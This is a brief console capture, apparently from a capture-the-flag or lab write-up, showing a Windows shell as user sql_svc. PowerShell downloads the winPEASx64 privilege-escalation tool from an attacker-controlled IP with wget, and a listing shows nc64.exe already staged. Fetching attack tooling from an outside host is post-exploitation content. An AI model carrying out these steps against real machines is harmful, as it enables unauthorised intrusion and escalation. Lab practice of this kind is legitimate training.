 C:\Users\sql_svc\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\sql_svc\Downloads> wget http://10.10.14.9/winPEASx64.exe -outfile winPEASx64.exe
wget http://10.10.14.9/winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Downloads> ls
    Directory: C:\Users\sql_svc\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/30/2021   2:30 AM          45272 nc64.exe
-a----        7/30/2021   3:23 AM        1678336 winPEASx64.exe